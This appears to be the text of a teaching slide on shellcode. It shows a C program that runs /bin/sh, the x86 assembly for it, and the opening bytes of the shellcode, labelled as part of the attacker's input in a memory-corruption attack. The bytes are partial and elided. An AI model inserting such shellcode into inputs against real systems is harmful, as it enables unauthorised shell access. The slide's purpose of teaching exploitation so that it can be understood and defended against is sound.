 Shellcode
#include <stdio.h>
int main( ) {
   char *name[2];
   name[0] = “/bin/sh”;
   name[1] = NULL;
   execve(name[0], name, NULL);
}
Assembly
xorl %eax, %eax
pushl %eax
pushl $0x68732f2f
pushl $0x6e69622f
movl %esp,%ebx
pushl %eax
...
“\x31\xc0”
“\x50”
“\x68””//sh”
“\x68””/bin”
“\x89\xe3”
“\x50”
...
Machine code
(Part of)
your
input